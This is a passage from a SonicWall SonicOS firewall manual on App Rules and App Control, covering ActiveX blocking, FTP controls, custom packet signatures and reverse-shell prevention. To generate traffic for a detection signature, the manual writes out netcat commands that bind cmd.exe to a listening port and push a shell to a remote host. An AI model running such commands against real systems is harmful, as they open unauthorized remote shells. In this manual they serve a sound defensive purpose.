http://us.dl1.yimg.com/download.yahoo.com/dl/msgr8/us/msgr8us.exe

http://g.msn.com/8reen\_us/EN/INSTALL\_MSN\_MESSENGER\_DL.EXE

You will see an alert similar to this one:



### **ActiveX Control**

One of the most useful capabilities of App Rules is the ability to distinguish between different types of ActiveX or Flash network traffic. This allows you to block games while permitting Windows updates. Prior to App Rules, you could configure SonicOS to block ActiveX with **Security Services > Content Filter**, but this blocked all ActiveX controls, including your software updates.

App Rules achieves this distinction by scanning for the value of classid in the HTML source. Each type of ActiveX has its own class ID, and the class ID can change for different versions of the same application.

Some ActiveX types and their classid's are shown in ActiveX types and classids.

#### **ActiveX types and classids**

| ActiveX Type                         | Classid                              |
|--------------------------------------|--------------------------------------|
| Apple Quicktime                      | 02BF25D5-8C17-4B23-BC80-D3488ABDDC6B |
| Macromedia Flash v6, v7              | D27CDB6E-AE6D-11cf-96B8-444553540000 |
| Macromedia Shockwave                 | D27CDB6E-AE6D-11cf-96B8-444553540000 |
| Microsoft Windows Media Player v6.4  | 22d6f312-b0f6-11d0-94ab-0080c74c7e95 |
| Microsoft Windows Media Player v7-10 | 6BF52A52-394A-11d3-B153-00C04F79FAA6 |
| Real Networks Real Player            | CFCDAA03-8BE4-11cf-B84B-0020AFBBCCFA |
| Sun Java Web Start                   | 5852F5ED-8BF4-11D4-A245-0080C6F74284 |

ActiveX Match Object shows an ActiveX type match object that is using the Macromedia Shockwave class ID. You can create a policy that uses this match object to block online games or other Shockwave-based content.

#### **ActiveX Match Object**



You can look up the class ID for these Active X controls on the Internet, or you can view the source in your browser to find it. For example, Example of source file with class ID shows a source file with the class ID for Macromedia Shockwave or Flash.

#### **Example of source file with class ID**

```
👼 www.sonicwall[1] - Notepad
                                                     🥝 Currently Sharing 🔳 🔳
<u>File Edit Format View H</u>elp
     <div align="center"></div>
   <img src="/gfx/spacer.gif" width="5" height="1">
   <TABLE WIDTH=577 BORDER=0 CELLPADDING=0 CELLSPACING=0>
              <a href="/products/ssl-vpn/index.html" target="_blank">
 <object classid="clsidaD27CDB6E-AE6D-11cf-96B8-444553540000"</pre>
codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0
,29,0" width="398" height="220">
         <param name="movie" value="gfx/home/corphome.swf">
         <param name="quality" value="high">
          <embed src="gfx/home/corphome.swf" quality="high"</pre>
pluginspage="http://www.macromedia.com/go/getflashplayer"
type="application/x-shockwave-flash" width="398" height="220"></embed>
                </object>
```

### **FTP Control**

App Rules provides control over the FTP control channel and FTP uploads and downloads with the FTP Command and File Content match object types. Using these, you can regulate FTP usage very effectively. The following two use cases are described in this section:

- Blocking Outbound Proprietary Files Over FTP on page 59
- Blocking Outbound UTF-8 / UTF-16 Encoded Files on page 60
- Blocking FTP Commands on page 62

# **Blocking Outbound Proprietary Files Over FTP**

For example, to block outbound file transfers of proprietary files over FTP, you can create a policy based on keywords or patterns inside the files.

#### To block outbound proprietary files:

1 Create a match object of type **File Content** that matches on keywords in files.



Optionally, you can create a customized FTP notification action that sends a message to the client.

2 Create a policy that references this match object and action. If you prefer to simply block the file transfer and reset the connection, you can select the **Reset/Drop** action when you create the policy.



### **Blocking Outbound UTF-8 / UTF-16 Encoded Files**

Native Unicode UTF-8 and UTF-16 support by App Rules allows encoded multi-byte characters, such as Chinese or Japanese characters, to be entered as match object content keywords using the alphanumeric input type. App Rules supports keyword matching of UTF-8 encoded content typically found in Web pages and email applications, and UTF-16 encoded content typically found in Windows OS / Microsoft Office based documents.

Blocking outbound file transfers of proprietary Unicode files over FTP is handled in the same way as blocking other confidential file transfers:

- 1 Create a match object that matches on UTF-8 or UTF-16 encoded keywords in files.
- 2 Create a policy that references the match object and blocks transfer of matching files.

The example shown below uses a match object type of File Content with a UTF-16 encoded Chinese keyword that translates as "confidential document."



3 Create a policy that references the match object, as shown below. This policy blocks the file transfer and resets the connection. **Enable Logging** is selected so that any attempt to transfer a file containing the UTF-16 encoded keyword is logged.



A log entry is generated after a connection Reset/Drop. An example of a log entry is shown below, including the Message stating that it is an Application Control Alert, displaying the Policy name and the **Action Type** of **Reset/Drop**.



### **Blocking FTP Commands**

You can use App Rules to ensure that your FTP server is read-only by blocking commands such as **put**, **mput**, **rename\_to**, **rename\_from**, **rmdir**, and **mkdir**. This use case shows an match object containing only the **put** command, but you could include all of these commands in the same match object.

#### *To block FTP commands:*

1 Create a match object that matches on the put command. Because the mput command is a variation of the put command, a match object that matches on the put command will also match on the mput command.



2 Optionally, you can create a customized FTP notification action that sends a message to the client; for example:



3 Create a policy that references this match object and action. If you prefer to simply block the **put** command and reset the connection, you can select the **Reset/Drop** action when you create the policy.



## **Bandwidth Management**

You can use application layer bandwidth management to control the amount of network bandwidth that can be used to transfer certain file types. This allows you to discourage non-productive traffic and encourage productive traffic on your network.

For example, you can limit the bandwidth used to download MP3 files over FTP to no more than 400 kilobits per second (kbps). Whether one user or 100 users are downloading MP3 files, this policy will limit their aggregate bandwidth to 400 kbps.

For information on configuring bandwidth management, see **Firewall Settings > Bandwidth Management** in the *SonicOS Security Configuration* technical documentation.

### **Bypass DPI**

You can use the Bypass DPI action to increase performance over the network if you know that the content being accessed is safe. For example, this might be the case if your company has a corporate video that you want to stream to company employees over HTTP by having them access a URL on a Web server. As you know the content is safe, you can create an App Rules policy that applies the Bypass DPI action to every access of this video. This ensures the fastest streaming speeds and the best viewing quality for employees accessing the video.

#### Only two steps are needed to create the policy:

1 Define a match object for the corporate video using a match object type of **HTTP URI Content**:



(i) TIP: The leading slash (/) of the URL should always be included for Exact Match and Prefix Match types for URI Content match objects. You do not need to include the host header, such as www.company.com, in the Content field.

2 Create a policy that uses the Corporate Video match object, and also uses the Bypass DPI action:



# **Custom Signature**

You can create a custom match object that matches any part of a packet if you want to control traffic that does not have a predefined object type in App Rules. This allows you to create a custom signature for any network protocol.

For instance, you can create a custom signature to match **HTTP GET** request packets. You might use this if you want to prevent Web browsing from your local area network.

To determine a unique identifier for a **HTTP GET** packet, you can use the Wireshark network protocol analyzer to view the packet header. For more information about using Wireshark, see Wireshark on page 40. In Wireshark, capture some packets that include the traffic you are interested in. In this case, you want to capture a **HTTP GET** request packet. You can use any Web browser to generate the **HTTP GET** request. HTTP GET request packet in Wireshark shows a **HTTP GET** request packet displayed by Wireshark.

#### **HTTP GET request packet in Wireshark**



#### To create a custom signature for a a network protocol:

- 1 In the top pane of Wireshark, scroll down to find the HTTP GET packet
- 2 Click on that line.

The packet is displayed in the two lower panes. For a SYN packet, the center pane provides a human-readable interpretation of the packet header, and the actual header bytes are displayed in hexadecimal in the lower pane.

- 3 In the center pane, expand the Hypertext Transfer Protocol section to see the packet payload.
- 4 Find the identifier that you want to reference in App Rules. In this case, the identifier is the GET command in the first three bytes.
- 5 Click on the identifier to highlight the corresponding bytes in the lower pane.
- 6 You can determine the offset and the depth of the highlighted bytes in the lower pane.
  - Offset indicates which byte in the packet to start matching against.
  - Depth indicates the last byte to match.

Using an offset allows very specific matching and minimizes false positives. Decimal numbers are used rather than hexadecimal to calculate offset and depth.

(not zero). **NOTE:** When you calculate offset and depth, the first byte in the packet is counted as number one

Offset and depth associated with a custom match object are calculated starting from the packet payload (the beginning of the TCP or UDP payload). In this case, the offset is 1 and the depth is 3.

7 Create a custom match object that uses this information.



- 8 In the Match Object Settings dialog, type a descriptive name for the object in the Object Name field.
- 9 Select **Custom Object** from the **Match Object Type** drop-down menu.
- 10 Select the **Enable Settings** checkbox.
- 11 In the **Offset** field, type **1** (the starting byte of the identifier).
- 12 In the **Depth** text box, type **3** (the last byte of the identifier).
- 13 You can leave the **Payload Size** set to the default. The **Payload Size** is used to indicate the amount of data in the packet, but in this case we are only concerned with the packet header.
- 14 For Input Representation, click Hexadecimal.
- 15 In the **Content text box**, type the bytes as shown by Wireshark: **474554**. Do not use spaces in hexadecimal content.

16 Use this match object in an App Rules policy.



- a In the App Control Policy Settings dialog, type a descriptive policy name.
- b Select **HTTP Client** for the policy type.
- c In the **Match Object** drop-down menu, select the match object that you just defined.
- d Select a custom action or a default action such as **Reset/Drop**.
- e For the Connection Side, select Client Side.
- f You can also modify other settings. For more information about creating a policy, see Configuring an App Rules Policy on page 38.

## **Reverse Shell Exploit Prevention**

The reverse shell exploit is an attack that you can prevent by using the App Rules custom signature capability (see Custom Signature on page 65). A reverse shell exploit could be used by an attacker if he or she is successful in gaining access to your system by means of a Zero-day exploit. A Zero-day exploit refers to an attack whose signature is not yet recognized by security software.

In an early stage while still unknown, malicious payloads can pass through the first line of defense which is the IPS and Gateway Anti-Virus (GAV) running at the Internet gateway, and even the second line of defense represented by the host-based Anti-Virus software, allowing arbitrary code execution on the target system.

In many cases, the executed code contains the minimal amount of instructions needed for the attacker to remotely obtain a command prompt window (with the privileges of the exploited service or logged on user) and proceed with the penetration from there.

As a common means to circumvent NAT/firewall issues, which might prevent their ability to actively connect to an exploited system, attackers make the vulnerable system execute a reverse shell. In a reverse shell, the connection is initiated by the target host to the attacker address, using well-known TCP/UDP ports for better avoidance of strict outbound policies.

This use case is applicable to environments hosting Windows systems and will intercept unencrypted connections over all TCP/UDP ports.

(i) NOTE: Networks using unencrypted Telnet service must configure policies that exclude those servers' IP addresses.

While this use case refers to the specific case of reverse shell payloads (outbound connections), it is more secure to configure the policy to be effective also for inbound connections. This protects against a case where the executed payload spawns a listening shell onto the vulnerable host and the attacker connects to that service across misconfigured firewalls.

The actual configuration requires the following:

- Generating the actual network activity to be fingerprinted, using the netcat tool
- Capturing the activity and exporting the payload to a text file, using the Wireshark tool
- Creating a match object with a string that is reasonably specific and unique enough to avoid false positives
- Defining a policy with the action to take when a payload containing the object is parsed (the default Reset/Drop is used here)

#### **Topics:**

- Generating the Network Activity on page 69
- Capturing and Exporting the Payload to a Text File, Using Wireshark on page 70
- Creating a Match Object on page 70
- Defining the Policy on page 71

### **Generating the Network Activity**

The netcat tool offers – among other features – the ability to bind a program's output to an outbound or a listening connection. The following usage examples show how to setup a listening "Command Prompt Daemon" or how to connect to a remote endpoint and provide an interactive command prompt:

• nc -1 -p 23 -e cmd.exe

A Windows prompt will be available to hosts connecting to port 23 (the -l option stands for *listen mode* as opposed to the default, implicit, *connect mode*).

• nc -e cmd.exe 44.44.44.44 23

A Windows prompt will be available to host 44.44.44 if host 44.44.44 is listening on port 23 using the netcat command:

nc -1 -p 23

# Capturing and Exporting the Payload to a Text File, Using Wireshark

To capture the data, launch Wireshark and click Capture > Interfaces to open a capture dialog. Start a capture on the interface with the netcat traffic. As soon as the capture begins, run the netcat command and then stop the capture.

Data flow through the network in Wireshark shows the data flow through the network during such a connection (Vista Enterprise, June 2007):

#### Data flow through the network in Wireshark



The hexadecimal data can be exported to a text file for trimming off the packet header, unneeded or variable parts and spaces. The relevant portion here is Microsoft... reserved. You can use the Wireshark hexadecimal payload export capability for this. For information about Wireshark, see Wireshark on page 40.

### **Creating a Match Object**

The following hexadecimal characters are entered as the object content of the match object representing the Vista command prompt banner:

NOTE: Fingerprint export and the match object definition do not really need to use hexadecimal notation here (the actual signature is ASCII text in this case). Hexadecimal is only required for binary signatures.

Similar entries are obtained in the same manner from Windows 2000 and Windows XP hosts and used to create other match objects, resulting in the three match objects shown below:



Other examples for Windows Server 2003 or any other Windows version may be easily obtained using the described method.

Linux/Unix administrators need to customize the default environment variable to take advantage of this signature based defense, as the default prompt is typically not sufficiently specific or unique to be used as described above.

### **Defining the Policy**

After creating the match objects, you can define a policy that uses them. The image below shows the other policy settings. This example as shown is specific for reverse shells in both the **Policy Name** and the **Direction** settings. As mentioned, it may also be tailored for a wider scope with the **Direction** setting changed to **Both** and a more generic name.



A log entry with a Category of Network Access is generated after a connection Reset/Drop. Log entry after a connection Reset/Drop shows the log entry, including the message stating that it is an Application Control Alert and displaying the policy name:

#### Log entry after a connection Reset/Drop



As experience suggests, appropriate security measures would include several layers of intelligence, and no single approach can be considered a definitive defense against hostile code.

# **Configuring App Control**

- Rules > App Control on page 72
  - About App Control Policy Creation on page 73
  - Viewing App Control Status on page 74
  - About App Control Global Settings on page 74
  - Viewing Signatures on page 75
  - Configuring App Control Global Settings on page 81
  - Configuring App Control by Category on page 85
  - Configuring App Control by Application on page 87
  - Configuring App Control by Signature on page 89

# Rules > App Control

(i) NOTE: App Control is a licensed service and you must enable it to activate the functionality.



The **Rules > App Control** page provides a way to configure global App Control policies using categories, applications, and signatures. You can quickly enable blocking or logging for a whole category of applications, and can easily locate and do the same for an individual application or individual signature. When enabled, the category, application, or signature is blocked or logged globally without the need to create a policy on the **Rules > App Rules** page. All application detection and prevention configuration is available on the **Rules > App Control** page.

You can configure the following settings on this page:

- Select a category, an application, or a signature.
- Select blocking, logging, or both as the action.
- Specify users, groups, or IP address ranges to include in or exclude from the action.
- Set a schedule for enforcing the controls.

While these App Control settings are independent from App Rules policies, you can also create application match objects for any of the categories, applications, or signatures available here, and use those match objects in an App Rules policy. See About Application List Objects on page 145 and Configuring Application List Objects on page 149 for more information.

(i) VIDEO: Informational videos with App Control configuration examples are available online at: https://www.sonicwall.com/support/video-tutorials.

#### **Topics:**

- About App Control Policy Creation on page 73
- Viewing App Control Status on page 74
- About App Control Global Settings on page 74
- Viewing Signatures on page 75
- Configuring App Control Global Settings on page 81
- Configuring App Control by Category on page 85
- Configuring App Control by Application on page 87
- Configuring App Control by Signature on page 89

### **About App Control Policy Creation**

The configuration method on the **Rules > App Control** page allows granular control of specific categories, applications, or signatures. This includes granular logging control, granular inclusion and exclusion of users, groups, or IP address ranges, and schedule configuration. The settings here are global policies and independent from any custom App Rules policy.

You can configure the following settings on this page:

- Select a category, an application, or a signature.
- Select blocking, logging, or both as the action.
- Specify users, groups, or IP address ranges to include in or exclude from the action.
- Set a schedule for enforcing the controls.

While these App Control settings are independent from App Rules policies, you can also create application match objects for any of the categories, applications, or signatures available here or on the **Objects > Match Objects** page, and use those match objects in an App Rules policy. This allows you to use the wide array of actions and other configuration settings available with App Rules. See About Application List Objects on page 145 for more information about this policy-based user interface for App Rules.

### **Viewing App Control Status**

The App Control Status information is displayed at the top of the Policies | Rules > App Control page.



App Signature Database Indicates whether the App Signature database has been downloaded.

App Signature Database Timestamp Displays the UTC day and time the App Signature database was downloaded.

To update the App Signature database, click the UPDATE button.

Last Checked Displays the day and time SonicOS last checked for updates to the App Signature database.

App Signature DB Expiration Date Displays the day that the App Signature database expires.

The **App Control Status** section displays information about the signature database and allows you to update the database.

To enable App Control on a per-zone basis, click the link to the **Network > Zones** page shown in the Note above the **App Control Status** section.

# **About App Control Global Settings**



The Rules > App Control page contains the following global settings:

- **Enable App Control** Application control is a licensed service and you must enable it to activate the functionality. It must also be enabled on a per-zone basis from the **Network > Zones** page.
- Enable Logging For All Apps If enabled, App Control and App Rules policy matches and actions are logged.
  - Global Log Redundancy Filter Interval The interval, in seconds, during which multiple
    occurrences of the same policy match are not repetitively logged. The range is 0 to 99999
    seconds, and the default is 60 seconds.

Global log redundancy settings apply to all application control events. If set to zero, a log entry is created for each policy match found in passing traffic. Other values specify the minimum number of seconds between log entries for multiple matches to the same policy. For example, a log

redundancy setting of 10 will log no more than one message every 10 seconds for each policy match. Log redundancy can also be set:

- on a per-policy basis in the Edit App Control Policy dialog.
- on a per-category basis in the Edit App Control Category dialog.
- on a per-application basis in the **Edit App Control App** dialog.

Each configuration dialog has its own log redundancy filter setting that can override the global log redundancy filter setting.

- CONFIGURE APP CONTROL SETTINGS Provides a way to enable an Application Control Exclusion List.
- RESET APP CONTROL SETTINGS & POLICIES Resets all App Control settings and policies to factory
  default values, but first launches a warning dialog requiring you to click OK or Cancel.

# **Viewing Signatures**



You can change the App Control Advanced display through the various View Styles:

| This View Style | Has this option       | Which displays all                                                                                               |
|-----------------|-----------------------|----------------------------------------------------------------------------------------------------|
| Category        | All (default)         | Categories and their signature applications                                                                      |
|                 | Individual category   | Signature applications for the specified category                                                                |
| Application     | All (default)         | Signature applications associated with the specified category or categories                                      |
| Viewed by       | Signature             | Signature applications associated with the specified category and the signatures associated with the application |
|                 | Application (default) | Signature applications associated with the specified category or categories                                      |
|                 | Category              | Categories or the category specified in the Category View Style                                                  |

You can also display the **Edit App Control Signature** dialog for a particular signature by entering its ID in the **Lookup Signature ID** field.

#### **Topics:**

- Viewing by All Categories and All Applications by Applications on page 76
- Viewing by All Categories and All Applications by Signatures on page 76

- Viewing by All Categories and All Applications by Category on page 77
- Viewing just One Category on page 78
- Viewing just One Application on page 78
- Displaying Details of Signature Applications on page 79
- Displaying Details of Application Signatures on page 81

### Viewing by All Categories and All Applications by Applications



For a description of the columns displayed in the **App Control Advanced** table, see Viewing by All Categories and All Applications by Signatures on page 76.

### Viewing by All Categories and All Applications by Signatures



Category Name of the selected signature category or of all signature categories. All signature

applications are grouped under the same category heading, such as APP-UPDATE.

**Application** Name of each signature application within a category.

Name Signature name.

ID Signature ID.

Block Indicates whether the category or application is blocked. If blocking is enabled, an Enabled

icon appears in this column. The word, **Default**, may appear for a category.

Log Indicates whether the category or application is logged. If logging is enabled, an **Enabled** icon

appears in this column.

**Direction** Traffic direction:

IncomingOutgoingBothIncoming, to ClientOutgoing to ClientBoth, to ClientIncoming, to ServerOutgoing, to ServerBoth, to Server

Incoming, to Client, to Server Outgoing, to Client, to Server Both, to Client, to Server

**Comments** This column is blank unless the following has been configured for the category and/or signature application:

User icon – User/group inclusion/exclusion settings.

• Information icon – IP address inclusion/exclusion settings.

Clock icon – Schedule other than Always On.

**Configure** Edit icon that displays the appropriate dialog for modifying the signature application

settings.

### Viewing by All Categories and All Applications by Category

